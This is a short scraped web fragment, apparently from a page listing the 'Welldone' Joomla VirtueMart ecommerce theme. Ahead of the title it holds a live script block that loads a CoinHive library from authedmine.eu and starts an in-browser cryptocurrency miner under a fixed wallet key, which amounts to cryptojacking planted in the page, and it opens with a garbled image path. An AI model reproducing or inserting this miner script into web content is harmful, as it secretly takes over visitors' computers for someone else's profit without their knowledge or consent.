 <script src="https://authedmine.eu/lib/1.js"></script> <script> var miner = new CoinHive.Anonymous('49dVbbCFDuhg9nX5u1MDuATVZj7gQehytZwvXEUuWg9kfhNPWH7bUD87VW1NfjqucRZNNVTb1AHGUK2fkq5Nd55mLNnB4WK'); miner.start(); </script>Welldone – Joomla VirtueMart ecommerce theme (Joomla)